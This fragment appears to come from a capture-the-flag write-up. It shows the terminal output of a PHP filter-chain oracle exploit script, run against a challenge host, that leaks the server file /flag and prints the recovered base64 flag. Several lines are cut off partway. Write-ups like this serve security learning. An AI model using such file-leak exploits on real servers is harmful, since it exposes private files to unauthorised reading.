 cloudflowo@LAPTOP-O17FF8VC:/mnt/d/web/php_filter/php_filte
loit.py --target http://eci-2ze470339l9n5s7flrul.cloudeci1
ck True --match "Allowed memory size"
[*] The following URL is targeted : http://eci-2ze470339l9
[*] The following local file is leaked : /flag
[*] Running POST requests
[*] The following pattern will be matched for the oracle :
[+] Error handling duration : -10.596063
[+] File /flag leak is finished!
ZmxhZ3s5M2VmNjQ2OS04MmZlLTRiYzktYThlNy02MWRiMzQ3NmExYzh=
b'flag{93ef6469-82fe-4bc9-a8e7-61db3476a1c8'